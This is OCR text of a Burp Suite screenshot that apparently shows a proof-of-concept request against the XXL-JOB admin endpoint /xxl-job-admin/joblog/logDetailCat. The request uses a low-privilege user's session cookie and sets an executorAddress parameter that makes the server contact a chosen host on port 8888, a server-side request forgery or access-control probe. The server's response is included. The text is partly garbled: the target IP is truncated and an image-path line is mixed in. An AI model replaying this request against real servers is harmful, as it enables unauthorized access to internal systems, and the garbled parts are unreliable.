 Send
Cancel
Target: http://your-ip:8080
HTTP/1
Request
Pretty Raw Hex MarkInfo
\n
1 POST /xxl-job-admin/joblog/logDetailCat HTTP/1.1
2 Host: your-ip:8080
3 Content-Length: 97
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/130.0.0.0 Safari/537.36
8 Origin: http://your-ip:8080
9 Content-Type: application/x-www-form-urlencoded
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://your-ip:8080/xxl-job-admin/joblog/logDetailCat
12 Accept-Encoding: gzip, deflate, br
13 Accept-Language: en-US,en;q=0.9
14 Cookie: XXL_JOB_LOGIN_IDENTITY=
7b226964223a322c22757365726e616d65223a2275736572222c2270617373776f7264223a2234626
430336330656536313063653833326265346162663133343635356439​38222c22726f6c65223a302c
227065726d697373696f6e223a22227d
15 Connection: keep-alive
16
17 executorAddress=http%3A%2F%2F1 %3A8888&logId=0&fromLineNum=0&
triggerTime=1731464078000
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200
2 Content-Type: application/json
3 Date: Wed, 13 Nov 2024 02:16:27 GMT
4 Keep-Alive: timeout=60
5 Connection: keep-alive
6 Content-Length: 38
7
8 {
"code":500,
"msg":null,
"content":null
}